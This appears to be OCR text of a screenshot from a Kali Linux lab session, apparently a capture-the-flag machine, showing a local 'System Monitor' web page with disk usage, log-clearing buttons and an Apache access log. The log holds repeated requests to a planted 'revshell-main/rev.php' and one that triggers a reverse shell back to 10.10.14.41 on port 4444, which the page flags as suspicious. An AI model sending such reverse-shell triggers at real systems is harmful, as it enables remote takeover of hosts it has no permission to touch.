 System Monitor(Developing) — Mozilla Firefox
System Monitor(Developing) ×
+
127.0.0.1:8080
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec React App
System Monitor(Developing)
Disk Usage
/dev/mapper/ubuntu--vg-ubuntu--lv 6.6G 4.6G 1.6G 75% /
Used:
Total: 75%
System Management
Clean system with apt Update system Clear auth.log Clear access.log
Analyze Log File
access.log Analyze
10.10.14.41 - - [12/Aug/2024:16:34:04 +0000] "GET /themes/revshell-main/rev.php HTTP/1.1"
200 263 "-" "curl/8.8.0" 10.10.14.41 - - [12/Aug/2024:16:34:10 +0000] "GET /themes/revshell-
main/rev.php HTTP/1.1" 200 263 "-" "curl/8.8.0" 10.10.14.41 - - [12/Aug/2024:16:34:38
+0000] "GET /themes/revshell-main/rev.php HTTP/1.1" 200 263 "-" "curl/8.8.0" 10.10.14.41 - -
[12/Aug/2024:16:34:47 +0000] "GET /themes/revshell-main/rev.php HTTP/1.1" 200 263 "-"
"curl/8.8.0" 10.10.14.41 - - [12/Aug/2024:16:34:56 +0000] "GET / HTTP/1.1" 200 4045 "-"
"curl/8.8.0" 10.10.14.41 - - [12/Aug/2024:16:35:06 +0000] "GET /themes/ HTTP/1.1" 403 360
"-" "curl/8.8.0" 10.10.14.41 - - [12/Aug/2024:16:35:13 +0000] "GET /themes/revshell-main/
HTTP/1.1" 403 360 "-" "curl/8.8.0" 10.10.14.41 - - [12/Aug/2024:16:35:22 +0000] "GET
/themes/revshell-main/rev.php HTTP/1.1" 200 263 "-" "curl/8.8.0" 10.10.14.41 - - [12/Aug
/2024:16:36:02 +0000] "GET /themes/revshell-main/rev.php?lhost=10.10.14.41&lport=4444
HTTP/1.1" 200 333 "-" "curl/8.8.0"
Suspicious traffic patterns detected in /var/log/apache2/access.log:
10.10.14.41 - - [12/Aug/2024:16:36:02 +0000] "GET /themes/revshell-main/rev.php?lhost=10.10.14.41&lport=4444 HTTP/1.1" 200 333 "-" "curl/8.8.0"